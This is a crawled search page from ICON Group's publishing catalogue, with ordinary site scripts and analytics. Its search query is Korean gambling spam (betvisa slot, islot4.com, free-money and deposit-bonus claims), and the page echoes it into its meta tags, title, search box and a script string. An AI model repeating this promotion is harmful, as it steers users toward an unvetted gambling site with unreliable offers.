

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icongrouponline.com/en/Search/General/betvisa%20slot%E2%98%80%EF%B8%8F%EB%B3%B5%EC%82%AC%EC%97%B4%EA%B8%B0%20-%3E%E3%80%90islot4.com%E3%80%91%20%2433%EB%A5%BC%20%EB%AC%B4%EB%A3%8C%EB%A1%9C%20%EB%B0%9B%EC%9C%BC%EC%84%B8%EC%9A%94%20%EC%B2%AB%EC%B6%A9%20%EB%B3%B4%EB%84%88%EC%8A%A4%3A%20100%25%20%EB%A7%A4%EC%B6%A9%20%EB%B3%B4%EB%84%88%EC%8A%A4%3A%2015%25%20%EC%9B%94%EA%B0%84%20%EC%BA%90%EC%89%AC%EB%B0%B1%3A%2010%25%20%20t61816
body_size: 52923
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!--Recommended Meta Tags-->
    <meta name="no-email-collection" content="http://www.unspam.com/noemailcollection/">
    <meta name="language" content="en">
    <meta http-equiv="content-language" content="en">
    <meta http-equiv="content-type" content="text/html">
    <meta name="designer" content="Professor Philip M. Parker, Ph.D., INSEAD Chair Professor of Management Science">
    <meta name="author" content="Professor Philip M. Parker, Ph.D., INSEAD Chair Professor of Management Science" />
    <meta name="publisher" content="ICON Group International, Inc.">

    <!--Search Engine Optimization Meta Tags-->
    <meta name="robots" content="index,follow">
    <meta name="revisit-after" content="7 days">
    <meta name="distribution" content="web">

    <!--Optional Meta Tags-->
    <meta name="distribution" content="web">
    <meta name="rating" content="general">
    <meta name="copyright" content="Copyright 2026">
    <meta name="reply-to" content="admin@icongrouponline.com">
    <meta name="distribution" content="global">
    <meta name="web_author" content="Professor Philip M. Parker, Ph.D., INSEAD Chair Professor of Management Science">
    <meta name="city" content="Las Vegas, Nevada">
    <meta name="country" content="USA">

    <!--Meta Tags for HTML pages on Mobile-->
    <meta name="format-detection" content="telephone=yes" />
    <meta name="HandheldFriendly" content="true" />

    <!--http-equiv Tags-->
    <meta http-equiv="Content-Style-Type" content="text/css">
    <meta http-equiv="Content-Script-Type" content="text/javascript">

    <!-- Tell the browser to be responsive to screen width -->
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">

    
    <meta name="keywords" content="betvisa slot&#x2600;&#xFE0F;&#xBCF5;&#xC0AC;&#xC5F4;&#xAE30; -&gt;&#x3010;islot4.com&#x3011; $33&#xB97C; &#xBB34;&#xB8CC;&#xB85C; &#xBC1B;&#xC73C;&#xC138;&#xC694; &#xCCAB;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 100% &#xB9E4;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 15% &#xC6D4;&#xAC04; &#xCE90;&#xC26C;&#xBC31;: 10%  t61816,forecasts,demand outlook,imports,exports,trade statistics,bibliographies,fiction,classics,crossword puzzles,dictionaries,healthcare,photo books,quotations,timelines">
    <meta name="title" content="betvisa slot&#x2600;&#xFE0F;&#xBCF5;&#xC0AC;&#xC5F4;&#xAE30; -&gt;&#x3010;islot4.com&#x3011; $33&#xB97C; &#xBB34;&#xB8CC;&#xB85C; &#xBC1B;&#xC73C;&#xC138;&#xC694; &#xCCAB;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 100% &#xB9E4;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 15% &#xC6D4;&#xAC04; &#xCE90;&#xC26C;&#xBC31;: 10%  t61816 books and reports">
    <meta name="description" content="ICON Group continues to pioneer the application of advanced artificial intelligence to the publishing industry. Founded in 1998 by Professor Philip M. Parker, INSEAD Chair Professor of Management Science, ICON Group has published over one million regularly updated titles across a number of under served topics, including business reports, references books, and educational materials.">
    <meta name="abstract" content="We became the publisher of the world&#x27;s largest catalog by inventing new approaches to natural language generation methodologies which leverage cognitive and symbolic computing, in additional to a variety of machine learning techniques.">

    <!--Twitter Meta Tags-->
    <meta name="twitter:card" content="summary_large_image">`
    <meta name="twitter:site" content="@ICONGroupAI">
    <meta name="twitter:creator" content="@ICONGroupAI">
    <meta name="twitter:title" content="betvisa slot&#x2600;&#xFE0F;&#xBCF5;&#xC0AC;&#xC5F4;&#xAE30; -&gt;&#x3010;islot4.com&#x3011; $33&#xB97C; &#xBB34;&#xB8CC;&#xB85C; &#xBC1B;&#xC73C;&#xC138;&#xC694; &#xCCAB;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 100% &#xB9E4;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 15% &#xC6D4;&#xAC04; &#xCE90;&#xC26C;&#xBC31;: 10%  t61816 books and reports">
    <meta name="twitter:description" content="ICON Group continues to pioneer the application of advanced artificial intelligence to the publishing industry. Founded in 1998 by Professor Philip M. Parker, INSEAD Chair Professor of Management Science, ICON Group has published over one million regularly updated titles across a number of under served topics, including business reports, references books, and educational materials.">
    <!--<meta name="twitter:image" content="">-->


    <title>ICON Group International</title>

    <link rel="apple-touch-icon" sizes="180x180" href="/icons/favicon-180x180.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png">
    <link rel="shortcut icon" href="/icons/favicon.ico">
    <!-- jQuery 3 -->
    <script src="/bower_components/jquery/dist/jquery.min.js"></script>
    <script src="/js/jquery-ui.min.js"></script>
    <!--<link rel="stylesheet" href="~/dist/css/jquery-ui.css">-->
    <!-- Bootstrap 3.3.7 -->
    <link rel="stylesheet" href="/bower_components/bootstrap/dist/css/bootstrap.min.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="/bower_components/font-awesome/css/font-awesome.min.css">
    <!-- Ionicons -->
    <link rel="stylesheet" href="/bower_components/Ionicons/css/ionicons.min.css">
    <!-- Theme style -->
    <link rel="shortcut icon" type="image/x-icon" href="/dist/img/logo_meta.png">
    <link rel="stylesheet" href="/dist/css/AdminLTE.min.css">
    <!-- AdminLTE Skins. Choose a skin from the css/skins
         folder instead of downloading all of them to reduce the load. -->
    <link rel="stylesheet" href="/dist/css/skins/_all-skins.min.css">
    <!-- my_style -->
    <link rel="stylesheet" href="/dist/css/style.css?v=fe3046199c555246ae20192d2fe176a11c314494f69fb39d0c49d8d890fd3205">
    <!-- Google Font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic">

    <!-- ./wrapper -->
    <!--<script src="https://code.jquery.com/jquery-migrate-3.0.0.min.js"></script>-->
    <!-- jQuery UI 1.11.4 -->
    <!--<script src="~/bower_components/jquery-ui/jquery-ui.min.js"></script>-->
    <!-- Resolve conflict in jQuery UI tooltip with Bootstrap tooltip -->
    <script src="/plugins/highlight/jquery.highlight-5.js"></script>
    <script src="/js/icongrouponline.js?v=88b100e799a01dc478ce399282ec412d1dc1b6cccd9f87c8b501d2b626f0f4e8"></script>
    <script src="/js/bootbox.min.js"></script>

    <!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
    <!-- <script src="https://www.google.com/recaptcha/api.js?render=6LdXh1caAAAAAPwhhG6GkSu5CpvgZS17P_rozknc"></script> -->
    


    <!-- Global site tag (gtag.js) - Google Analytics/Ad -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-81495401-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-81495401-1');
        gtag('config', 'AW-656489351');
    </script>

    <!-- Google Tag Manager -->
    <script>
    (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-K4PPL9P');</script>
    <!-- End Google Tag Manager -->

    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '611354416956306');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
             src="https://www.facebook.com/tr?id=611354416956306&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
</head>

<body class="hold-transition skin-blue sidebar-mini">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4PPL9P"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="wrapper">

        <header class="main-header no-print">
            <!-- Logo -->
            <a href="/Index/" class="logo">
                <!-- mini logo for sidebar mini 50x50 pixels -->
                <span class="logo-mini"><img src="/dist/img/logo.svg" alt=""></span>
                <!-- logo for regular state and mobile devices -->
                <span class="logo-lg"><img src="/dist/img/logo.png" alt=""></span>
            </a>
            <!-- Header Navbar: style can be found in header.less -->
            <nav class="navbar navbar-static-top">
                <!-- Sidebar toggle button-->
                <a href="/Index/" class="sidebar-toggle" data-toggle="push-menu" role="button">
                    <span class="sr-only">Toggle navigation</span>
                </a>


                <div class="navbar-custom-menu">
                        <ul class="nav navbar-nav">
                            <li class="dropdown tasks-menu" onclick="window.location = '/en/ShoppingCart/';">
                                <a href="/en/ShoppingCart/" class="dropdown-toggle" data-toggle="dropdown" style="padding-top: 10px; padding-bottom: 5px;">
                                    <i class="fa fa-shopping-cart" style="font-size: x-large;"></i>
                                    <span class="label label-danger" id="shoppingCartCount">0</span>
                                </a>
                            </li>

                        </ul>
                </div>
            </nav>
        </header>
        <!-- Left side column. contains the logo and sidebar -->
        <aside class="main-sidebar no-print">
            <!-- sidebar: style can be found in sidebar.less -->
            <section class="sidebar">
                <!-- Sidebar user panel -->
                <!-- search form -->
                <div class="sidebar-form">
                    <div class="input-group">
                        <input type="text" name="q" class="form-control" placeholder="Search..." id="general_keywords">
                        <span class="input-group-btn">
                            <button name="search" id="btnGeneralSearch" class="btn btn-flat">
                                <i class="fa fa-search"></i>
                            </button>
                        </span>
                    </div>
                </div>
                <!-- /.search form -->
                <!-- sidebar menu: : style can be found in sidebar.less -->
                <ul class="sidebar-menu" data-widget="tree" id="list_menu">
                    <!-- <li id="menuStrategy"><a href="~/en/ComingSoon/"><i class="fa fa-minus text-aqua"></i><span class="pubFin">Strategy</span></a></li> -->
                    <li id="menuOutlook"><a href="/en/Search/Outlook/"><i class="fa fa-minus text-aqua"></i><span class="pubFin">Forecasts - Demand Outlook</span></a></li>
                    <li id="menuTradeReports"><a href="/en/Search/Trade/"><i class="fa fa-minus text-aqua"></i><span class="pubFin">Imports/Exports - Trade Statistics</span></a></li>
                    
                    <li id="menuBibliographies"><a href="/en/Search/Bibliography/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Bibliographies</span></a></li>
                    <li id="menuFiction"><a href="/en/Search/Classic/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Fiction - Classics</span></a></li>
                    <li id="menuCrossword"><a href="/en/Search/Crosswords/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Crossword Puzzles</span></a></li>
                    <li id="menuDictionaries"><a href="/en/Search/Dictionary/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Dictionaries</span></a></li>
                    <li id="menuHealthcare"><a href="/en/Search/Health/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Healthcare</span></a></li>
                    <li id="menuPhotoBooks"><a href="/en/Search/Photobook"><i class="fa fa-minus text-orange"></i><span class="pubOther">Photo Books</span></a></li>
                    <li id="menuQuotations"><a href="/en/Search/Quotation/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Quotations</span></a></li>
                    <li id="menuTimelines"><a href="/en/Search/Timeline/"><i class="fa fa-minus text-orange"></i><span class="pubOther">Timelines</span></a></li>
                    <li id="menuEmpty1">&nbsp;</li>
                    <li id="menuEmpty2">&nbsp;</li>
                    <li id="menuBrowse"><a href="/en/Browse/Categories/Other"><i class="fa fa-minus text-purple"></i><span class="webOther">Browse</span></a></li>
                    <li id="menuAboutUs"><a href="/en/AboutUs/"><i class="fa fa-minus text-purple"></i><span class="webOther">About Us</span></a></li>
                        <li id="menuDownloads"><a href="/en/Downloads/"><i class="fa fa-minus text-purple"></i><span class="webOther">Downloads</span></a></li>
                </ul>
            </section>
            <!-- /.sidebar -->
        </aside>

        <div class="content-wrapper">
            




<!-- Content Header (Page header) -->
<section class="content-header">
    <h1>
        General Search
    </h1>

</section>
<!-- Main content -->
<section class="content">
    <div class="row">
        <!-- /.col -->
        <div class="col-md-12">
            <div class="box box-default">
                <!--<div class="box-header with-border">
            <h3 class="box-title" style="color:#006e51;">Search Header</h3>
        </div>-->
                <div class="box-body no-padding">
                    <div class="form-horizontal">
                        <div class="box-body box-profile">
                            <div class="col-md-12">
                                <div class="form-group">
                                    <label for="slideTitle" class="col-md-2 control-label">Search:</label>
                                    <div class="col-md-4">
                                        <input type="text" class="form-control" value="betvisa slot&#x2600;&#xFE0F;&#xBCF5;&#xC0AC;&#xC5F4;&#xAE30; -&gt;&#x3010;islot4.com&#x3011; $33&#xB97C; &#xBB34;&#xB8CC;&#xB85C; &#xBC1B;&#xC73C;&#xC138;&#xC694; &#xCCAB;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 100% &#xB9E4;&#xCDA9; &#xBCF4;&#xB108;&#xC2A4;: 15% &#xC6D4;&#xAC04; &#xCE90;&#xC26C;&#xBC31;: 10%  t61816" id="report_keyword" placeholder="e.g., title, subject, etc.,">
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12">
                                <div class="form-group">
                                    <label for="slideTitle" class="col-md-2 control-label"></label>
                                    <div class="col-md-4">
                                        <button type="button" class="btn btn-block btn-basic" id="reports_search">Search</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="box-footer no-padding">

                </div>
                <div class="overlay" style="display: none;">
                    <i class="fa fa-refresh fa-spin"></i>
                </div>
            </div>
            <div id="no_results" class="box box-default" style="text-align:center;padding:10px;display:none"><span>No results found</span></div>
            <div id="resultArea"></div>
        </div>
    </div>
</section>

<div class="box box-default" style="display: none;" id="resultArea_0">
    <input type="hidden" class="query" value="">
    <input type="hidden" class="first_page_count" value="">
    <div class="box-header with-border">
        <h3></h3>
        <ul class="pagination pagination-sm no-margin pull-right">
        </ul>
    </div>
    <div class="box-body table-responsive no-padding" id="table_area_0">
        <table class="table table-bordered table-hover" id="report_table_0">
            <thead>
                <tr><th>Title</th><th>Detail</th><th>Purchase</th></tr>
            </thead>
            <tbody>
            </tbody>
        </table>
    </div>
    <div class="box-footer clearfix">
        <ul class="pagination pagination-sm no-margin pull-right">
        </ul>
    </div>
    <div class="overlay" style="display: none;">
        <i class="fa fa-refresh fa-spin"></i>
    </div>
</div>

<!-- /.modal -->
<div class="modal modal-default fade" id="modal-methodology">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Methodology</h4>
            </div>
            <div class="modal-body" id="methodology_area">
                <pre style="white-space: pre-wrap;white-space: -moz-pre-wrap;white-space: -pre-wrap;white-space: -o-pre-wrap;word-wrap: break-word;max-height: 400px;">Loading...</pre>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>

<div class="modal modal-default fade" id="modal-toc">
    <div class="modal-dialog modal-70">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">TOC</h4>
            </div>
            <div class="modal-body" id="toc_area">
                <div></div>
                <img class="loader" src="/loader.gif" />
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default modal-close-button" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>

<div class="modal modal-default fade" id="modal-intro">
    <div class="modal-dialog modal-70">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Introduction</h4>
            </div>
            <div class="modal-body" id="intro_area">
                <div></div>
                <img class="loader" src="/loader.gif" />
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default modal-close-button" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>

<div class="modal modal-default fade" id="modal-excerpt">
    <div class="modal-dialog modal-70">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Excerpt</h4>
            </div>
            <div class="modal-body" id="excerpt_area">
                <div></div>
                <img class="loader" src="/loader.gif" />
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default modal-close-button" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>


<div class="modal modal-default fade" id="modal-cover-photo">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Cover Photo</h4>
            </div>
            <div class="modal-body" id="photo_area" style="text-align:center;">

            </div>
        </div>
    </div>
</div>

<script>
    var table_data = [];
    var searchString = "betvisa slot☀️복사열기 ->【islot4.com】 $33를 무료로 받으세요 첫충 보너스: 100% 매충 보너스: 15% 월간 캐쉬백: 10%  t61816";
    var sectionMain = "";

    //var langcode = "en";
    var row_limit = 10;
    var searchSuccess = false;

    function init() {
        if (searchString != "" && typeof searchString !== "undefined") {
            $("#report_keyword").val(searchString);
            getSearchData(searchString);
        }

        autocomplete("report_keyword", "all", function (value) { window.location.href = "/" + langcode + "/Search/General/" + value; }); //window.location.href = "/" + langcode + "/Search/General/" + value;  //$("#reports_search").trigger("click");
    }

    $(window).on('load', function () {
        init();
    });

    $('#report_keyword').keypress(function(event){
        var keycode = (event.keyCode ? event.keyCode : event.which);
        if (keycode == '13') {
            searchString = $("#report_keyword").val().trim();
            if (searchString != "") {
                window.location.href = "/" + langcode + "/Search/General/" + encodeURIComponent(searchString);
                //getSearchData($("#report_keyword").val().trim());
            }
        }
    });

    $("#reports_search").on("click", function () {
        searchString = $("#report_keyword").val().trim();
        if (searchString != "") {
            window.location.href = "/" + langcode + "/Search/General/" + encodeURIComponent(searchString);
            //getSearchData(searchString);
        }
    });

    $("#modal-methodology").on('shown.bs.modal', function (e) {
        //console.log(table_data[parseInt($(e.relatedTarget).parent().parent().attr("data-id"))].methodology);
        $("#methodology_area").find("pre").eq(0).text(table_data[parseInt($(e.relatedTarget).parent().parent().attr("data-id"))].methodology);
    });

    $("#modal-toc").on('show.bs.modal', function (e) {
        $("#toc_area").find("img.loader").eq(0).show();

        getModalData("toc", $(e.relatedTarget).attr("section"), $(e.relatedTarget).prevAll(".pubcode").first().text(), $("#toc_area").find("div").eq(0));
    });

    $("#modal-toc").on('hidden.bs.modal', function (e) {
        $("#toc_area").find("div").eq(0).html("");
    });

    $("#modal-intro").on('show.bs.modal', function (e) {
        $("#intro_area").find("img.loader").eq(0).show();

        getModalData("intro", $(e.relatedTarget).attr("section"), $(e.relatedTarget).prevAll(".pubcode").first().text(), $("#intro_area").find("div").eq(0));
    });

    $("#modal-intro").on('hidden.bs.modal', function (e) {
        $("#intro_area").find("div").eq(0).html("");
    });

    $("#modal-excerpt").on('show.bs.modal', function (e) {
        $("#excerpt_area").find("img.loader").eq(0).show();

        getModalData("excerpt", $(e.relatedTarget).attr("section"), $(e.relatedTarget).prevAll(".pubcode").first().text(), $("#excerpt_area").find("div").eq(0));
    });

    $("#modal-excerpt").on('hidden.bs.modal', function (e) {
        $("#excerpt_area").find("div").eq(0).html("");
    });

    $("#modal-cover-photo").on('shown.bs.modal', function (e) {
        //console.log(table_data[parseInt($(e.relatedTarget).closest('tr').attr("data-id"))].isbn);
        var isbn = table_data[parseInt($(e.relatedTarget).closest('tr').attr("data-id"))].isbn;
        $("#photo_area").html('<img src="https://www.icongrouponline.com/image/cache/catalog/' + isbn + '-500x500.jpg" style="width:500px;height:auto;">');
    });

    var currentSection = 1;
    var searchSections = [];
    var searchSectionsFull = [];

    function getSearchData(keywords, pushstate = true) {
        searchSuccess = false;

        keywords = keywords.replace(/<.*?>/g, '');

        document.title = keywords + " | " + " ICON Group International";
        //var pn = 1;

        //if (pushstate)            
        //    window.history.pushState({ keywords: keywords }, "", "/" + langcode + "/Search/General/" + encodeURIComponent(keywords));
        
        currentSection = 1;
        $("#resultArea").html("");
        $(".overlay").css("display", "block");

        gtag_report_conversion(); //search general conversion

        //if (searchSection == "Company")
        //    getResult(0);
        //else
            $.ajax({
                type: "POST",
                url: "/PublicationsByTopic/",
                //data: { "topic": keywords },
                data: JSON.stringify({ "keyword": keywords }),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (data) {
                    searchSections = data.pubs.split(';');
                    searchSectionsFull = data.pubs_title.split(';');

                    //if (data.sectionMain != '') { sectionMain = data.sectionMain; }
                    sectionMain = data.sectionMain;

                    row_limit = (sectionMain == 'company' ? 20 : 10);


                    getResult(0);
                }
            });

    }

    //function getResult(highlights, start) {
    function getResult(start) {
        var i = currentSection - 1;
        var searchSection = searchSections[i];
        var searchSectionFull = searchSectionsFull[i];

        var keywords = $("#report_keyword").val();
        keywords = keywords.replace(/<.*?>/g, '');

        var cloned = $("#resultArea_0").clone(true, true).get(0);
        cloned.id = "resultArea_" + (i + 1);                   // Change the div itself.

        $(cloned).find("*").each(function (index, element) {   // And all inner elements.
            if (element.id) {
                var matches = element.id.match(/(.+)_\d+/);
                if (matches && matches.length >= 2)            // Captures start at [1].
                    element.id = matches[1] + "_" + (i + 1);
            }
        });
        $(cloned).appendTo($("#resultArea"));
        //console.log("section: " + searchSection);

        $.ajax({
            type: "POST",
            url: "/report_search/",
            data: JSON.stringify({
                "parent": sectionMain,
                "section": searchSection,
                "keyword": keywords,
                "row_limit": row_limit,
                "start": start,
                "geoscope": "World"
            }),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (data) {
                //console.log(data);
                createPagination(currentSection, data.total_record, data.start_record);
                if (data.total_record != 0)
                {
                    searchSuccess = true;

                    $("#resultArea_" + currentSection).css("display", "block");
                    $("#resultArea_" + currentSection).find("h3").eq(0).html(data.title_override == "" ? searchSectionFull : data.title_override);
                    $("#resultArea_" + currentSection + " .fcound").html(data.total_record);
                    $("#resultArea_" + currentSection + " .query").html(data.query);
                    $("#resultArea_" + currentSection + " .first_page_count").eq(0).val(data.first_page_count);
                    table_data.push(data.result_list);
                    $.each(data.result_list, function (index, c) {
                        var detailhref = "../../../en/Detail/" + searchSection + "/" + c.isbn + "/" + encodeURIComponent(c.title);

                        var tabletxt = "";

                            tabletxt += '<span style="font-weight:bold;font-size:large;">$' + c.price + '</span><br />';

                        if (c.year)
                            tabletxt += '<strong>Year:</strong> ' + c.year + '<br />';

                        if (c.pages)
                            tabletxt += '<strong>Pages:</strong> ' + c.pages + (c.virtual_report ? " (est)" : "") + '<br />';

                        tabletxt += '<a style="cursor:pointer" href="' + detailhref + '">Details</a><br/>';


                        //tabletxt += '<a style="cursor:pointer" data-toggle="modal" data-target="#modal-methodology">Methodology</a><br />';

                        //var year = "";
                        //year += '<strong>Year:</strong> ' + c.year + '<br />';
                        //year += '<strong>Pages:</strong> ' + c.pages + '<br />';
                        //year += '<strong>ISBN:</strong> ' + c.isbn + '<br /><br />';
                        //year += '<a style="cursor:pointer" data-toggle="modal" data-target="#modal-toc">TOC</a><br />';
                        //year += '<a style="cursor:pointer" data-toggle="modal" data-target="#modal-methodology">Methodology</a><br />';

                        var details = "";

                            <!--
                            details += '<div class="purchase_div_container"><div class="purchase_div">PDF</div><div class="btn-group" style="display: inline-block;"><button onclick = "addToWishList(\'' + c.isbn + "||" + c.price + "||" + searchSection + '\', \'en\', this)" type="button" data-toggle="tooltip" class="btn btn-default" title="" data-original-title="Add to Wish List"><i class="fa fa-shopping-cart"></i></button></div></div>';

                            if (c.amazon_url)
                                details += '<div class="purchase_div_container" style="margin-top:18px;"><div class="purchase_div">Paperback</div><a target="_blank" onclick="gtag_report_conversion_outbound_click()" href="' + (c.amazon_url) + '"><div class="btn-group" style="display: inline-block;"><button type="button" data-toggle="tooltip" class="btn btn-default" title="" data-original-title="Amazon"><img class="amazon_icon_search" src="/amazon_icon.png" /></button></div></a></div>';
                        -->

                        var vr_section = "";
                        if (c.virtual_report)
                            vr_section = "<span class='clsVR'>Delivery <span class=\"redtextbold\">within 2 business days</span></span><br/>";
                        
                        //console.log(tabletxt);
                        $("#report_table_" + currentSection).find('tbody')
                            .append('<tr data-id="' + index + '">' +
                                '<td style="width:75%">' + '<div class="media"><div class="media-left"><a style="cursor:pointer" href="' + detailhref + '"><img src="data:image/png;base64,' + c.coverbase64 + '" class="book_cover_thumbnail" alt="Cover Image" ></a></div><div class="media-body"><div class="clearfix"><h5 style="margin-top: 0;font-weight:bold;font-size: large;" class="note"><a href="' + detailhref + '" style="text-decoration:none;color:black;">' + c.title + '</a> (<a style="cursor:pointer" href="' + detailhref + '">details</a>)</h5>' + vr_section + '<br/><a target="_blank" href="/Download/Sample/' + searchSection + '">Download Similar Report</a></div></div></div></td>' +
                                '<td style="width:12%">' + tabletxt + '</td>' +
                                '<td>' + details + '</td></tr>');
                        

                    });

                    var highlights = data.query.toLowerCase().split(" ").filter(onlyUnique);//.filter((el) => !common.includes(el));

                    var $notes = $("#resultArea_" + currentSection + " div.box-body");
                    $notes.removeHighlight();
                    if (keywords.includes(" ")) { $notes.highlight(keywords); } //highlight expression
                    for (var i = 0; i < highlights.length; i++) {
                        var k = highlights[i];

                        $notes.highlight(k);
                    }
                    $notes.find("span.highlight").removeHighlight(); //remove nested highlights

                    $("#resultArea_" + currentSection).css("display", "block");
                }

                currentSection++;

                if (currentSection <= searchSections.length) {
                    getResult();
                }
                else {
                    $(".overlay").css("display", "none");
                    if (!searchSuccess) { $("#no_results").css("display", "block"); }
                }
                hideAddtoCartButton();


            },
            failure: function(errMsg) {
                console.log(errMsg);
            }
        });
    }



    function onlyUnique(value, index, self) {
        return self.indexOf(value) === index;
    }

    function getModalData(field, section, id, element) {
        $.ajax({
            type: "POST",
            url: "/report_search_byfield/",
            data: JSON.stringify({
                "field": field,
                "section": section,
                "id": id
            }),
            contentType: "application/json; charset=utf-8",
            dataType: "text",
            success: function (data) {
                //console.log(data);
                $(element).next().hide(); //loader image
                $(element).html(data);

            },
            failure: function (errMsg) {
                console.log("ERR: " + errMsg);
            }
        });
